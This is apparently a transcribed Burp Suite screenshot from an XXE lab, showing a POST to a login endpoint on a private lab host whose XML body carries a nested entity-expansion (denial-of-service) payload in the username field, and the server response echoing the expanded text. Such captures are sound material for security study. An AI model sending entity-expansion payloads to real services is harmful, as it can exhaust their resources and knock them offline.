 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 212
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY a0 "dos">
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;">
]>
<user><username>&a2;</username><password>123456</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 06:17:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 117
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>dosdosdosdosdosdosdosdosdosdosdosdosdosdo
sdosdosdosdosdosdosdosdosdosdosdos</msg></result>